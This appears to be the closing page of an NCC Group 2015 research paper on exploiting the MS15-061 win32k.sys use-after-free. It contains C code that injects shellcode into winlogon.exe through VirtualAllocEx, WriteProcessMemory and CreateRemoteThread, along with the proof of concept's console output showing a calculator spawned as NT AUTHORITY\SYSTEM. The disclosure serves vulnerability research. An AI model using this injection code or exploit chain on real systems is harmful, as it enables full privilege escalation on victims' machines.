nccgroup
freedom from doubt
wchar_t *str = L"winlogon.exe"; HANDLE hWinLogon = OpenProcess(PROCESS_ALL_ACCESS, FALSE, GetProcId(str)); pMem = VirtualAllocEx(hWinLogon, NULL, 0x1000, MEM_RESERVE | MEM_COMMIT, PAGE_EXECUTE_READWRITE); WriteProcessMemory(hWinLogon, pMem, shellcode, sizeof(shellcode), 0); CreateRemoteThread(hWinLogon, NULL, 0, (LPTHREAD_START_ROUTINE)pMem, NULL, 0, NULL);
Please note, the calculator is now running within the memory space of winlogon.exe, with the privilege ‘NT AUTHORITY\SYSTEM’.
C:\Windows\system32\cmd.exe Z:\expdev\workspace\ripmtso\Release>ripmtso.exe RIPMTSO - NCC EDG 2015 MS15-061 win32k.sys xxxSetClassLong UAF POC "Making the world a better place, one SYSTEM shell at a time." [-] FundProc called from userland [+] Creating allocator array for Desktop heap manipulation [+] Setting winlogon.exe ACLs to NULL* [+] Allocating executable memory space in winlogon.. [+] Inject calc shellcode into winlogon! [+] Calling remote thread.. [+] Enjoy your SYSTEM calc Z:\expdev\workspace\ripmtso\Release>
Process Explorer - Sysinternals
calc.exe:1372 Properties
User: NT AUTHORITY\SYSTEM
SID: S-1-5-18
Calculator
5 Conclusion
The existence of the user-mode mapped desktop heap has made exploitation of this issue very interesting. It can almost be considered as an extremely powerful information leak. These days, the exploit landscape has shifted toward client-side applications. Kernel exploits are becoming a necessity, to bypass the sandboxes implemented by client-side applications.
I appreciate any feedback or corrections. If I made any mistakes, or failed to cite the proper sources, you can contact me via Twitter: @d0mzw, or email: dominicwang@nccgroup.trust and I will amend and re-release.
NCC Group | Page 17 © Copyright 2015 NCC Group